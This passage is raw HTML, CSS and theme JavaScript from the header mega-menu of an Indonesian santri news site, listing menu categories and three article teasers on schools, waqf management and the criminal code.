				}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-436"><a href="https://siaransantri.id/"><div class="tdb-menu-item-text">Beranda</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tentang Santri</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-493"><a href="https://siaransantri.id/category/santri/syiar-santri/"><div class="tdb-menu-item-text">Syiar Santri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-495"><a href="https://siaransantri.id/category/santri/kata-santri/"><div class="tdb-menu-item-text">Kata Santri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://siaransantri.id/category/santri/ekonomi-santri/"><div class="tdb-menu-item-text">Ekonomi Santri</div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-437"><a href="https://siaransantri.id/?cat=20"><div class="tdb-menu-item-text">Pendidikan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_37 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_37 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_37 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_37 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_37 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_37:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_37:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_37.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_37 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_37 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_37 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_37 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-module-meta-info,
				.tdi_37 .td-next-prev-wrap{
					text-align: center;
				}.tdi_37 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_37.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_37 .td-module-meta-info{
					padding: 0px;
				}.tdi_37 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_37 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_37 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_37 .td-author-date{
					display: none;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_37:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_37 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_37 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_37 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_37 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_37 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_37 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_37 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_37 .td-module-container:before{
					bottom: -0px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_37 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_37 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_37 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_37 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_37 .td-module-container:before{
					bottom: -0px;
				}.tdi_37 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -0px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_37=new tdBlock();block_tdi_37.id="tdi_37";block_tdi_37.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ff4046","align_horiz":"content-horiz-center","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#00a82d","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"20","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_37"}';block_tdi_37.td_column_number="3";block_tdi_37.block_type="tdb_header_mega_menu";block_tdi_37.post_count="6";block_tdi_37.found_posts="13";block_tdi_37.header_color="";block_tdi_37.ajax_pagination_infinite_stop="";block_tdi_37.max_num_pages="3";tdBlocksArray.push(block_tdi_37)</script><div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/pemerintah-resmikan-100-titik-sekolah-rakyat-serentak-di-seluruh-indonesia/" rel="bookmark" class="td-image-wrap " title="Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2025/05/prabowo_pidato_di_konferensi_parlemen_oki_saya_berbicara_dengan_wakil_seperempat_manusia_di_bumi-vnDL_large-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-resmikan-100-titik-sekolah-rakyat-serentak-di-seluruh-indonesia/" rel="bookmark" title="Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia">Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/universitas-darunnajah-adakan-workshop-manajemen-wakaf-produktif-dan-kaderisasi-sdm-di-pesantren/" rel="bookmark" class="td-image-wrap " title="Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/07/IMG-20230713-WA0030-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/universitas-darunnajah-adakan-workshop-manajemen-wakaf-produktif-dan-kaderisasi-sdm-di-pesantren/" rel="bookmark" title="Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren">Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/kuhp-jaga-kebebasan-berekspresi/" rel="bookmark" class="td-image-wrap " title="KUHP Jaga Kebebasan Berekspresi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/01/images-2023-01-10T220226.794.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/kuhp-jaga-kebebasan-berekspresi/" rel="bookmark" title="KUHP Jaga Kebebasan Berekspresi">KUHP Jaga Kebebasan Berekspresi</a></h2><div class="td-editor-date">
<span class="td-author-date">
